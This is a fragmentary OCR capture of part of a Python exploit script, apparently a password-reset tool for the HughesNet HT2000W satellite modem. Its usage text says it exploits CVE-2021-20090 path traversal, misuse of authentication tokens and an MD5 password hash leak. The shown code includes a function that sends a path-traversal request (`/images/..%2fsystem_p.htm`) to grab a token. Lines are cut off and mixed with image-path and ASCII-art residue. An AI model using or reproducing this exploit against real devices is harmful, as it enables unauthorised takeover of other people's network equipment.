
            \/                  \/                  \/     \/         
\/                      \/     \/       \/         
reset)

    print("                           Administrator password reset 
for HughesNet HT2000W Satellite Modem")

    print('''

    Usage: python3 hughes_ht2000w_pass_reset.py <password> 
<ip_address>

    <password>:   The new administrator password

    <ip_address>: The IP address of the web portal. If none is 
provided, the script will default to 192.168.42.1\n
    This script takes advantage of CVE-2021-20090, a path traversal 
vulnerability in the HTTP daemon of the HT2000W mod
    the administrator password of the configuration portal. It also 
takes advantage of other vulnerabilities in the dev
    improper use of httokens for authentication and the portal 
allowing the MD5 hash of the password to be leaked.
    return None

def get_httoken(ip_address):

    # Make a GET request to system_p.htm using path traversal

    r = requests.get(f'http://{ip_address}/images/..%2fsystem_p.htm')

    if r.status_code != 200:

        print(red + f"(-) Failure: Could not request system_p.htm" + 
reset)
